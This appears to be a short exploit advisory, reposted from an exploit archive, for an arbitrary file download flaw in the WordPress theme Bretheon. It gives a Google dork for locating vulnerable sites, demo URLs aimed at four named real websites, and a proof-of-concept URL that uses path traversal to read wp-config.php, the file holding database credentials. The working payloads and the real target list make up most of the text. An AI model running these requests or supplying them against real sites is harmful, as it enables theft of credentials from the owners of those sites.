 DETALHES Acesso: http://1337day.com/exploit/23140 Exploit Title: Wordpress Theme Bretheon Arbitrary File Download Vulnerability Date: 17/01/2014 Exploit Author: MindCracker - Team MaDLeeTs Contact : Md5@live.com.pk - Maddy@live.com.pk| https://twitter.com/MindCrackerKhan  Tested on: Linux / Window  Google Dork: inurl:wp-content/themes/bretheon/ Demo  http://infiniteloopcorp.com/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php http://scottysgym.com.au/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php http://vladlogistik.ru/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php http://transinfo.nnov.ru/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php   PoC  http://target/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php